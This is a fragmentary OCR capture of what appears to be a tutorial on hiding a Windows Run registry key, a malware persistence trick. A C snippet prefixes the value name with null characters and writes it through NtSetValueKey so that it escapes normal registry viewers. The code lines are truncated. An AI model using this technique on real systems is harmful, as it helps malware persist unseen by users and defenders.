
UNICODE_STRING ValueName = {};

wchar_t runkeyPath[0x100] = L"SOFTWARE\\Microsoft\\
wchar_t runkeyPath_trick[0x100] = L"\0\0Software\\M
ValueName.Buffer = runkeyPath_trick;

ValueName.Length = 2 * HIDDEN_KEY_LENGTH;

ValueName.MaximumLenght = 0;

pNtSetValueKey(hkResult,&ValueName,0,REG_SZ,(PVOID)
The full source code could be found
here
if you
need it.
Testing
Once you have the "invisible" registry key
binary - lets run it and see if we can access the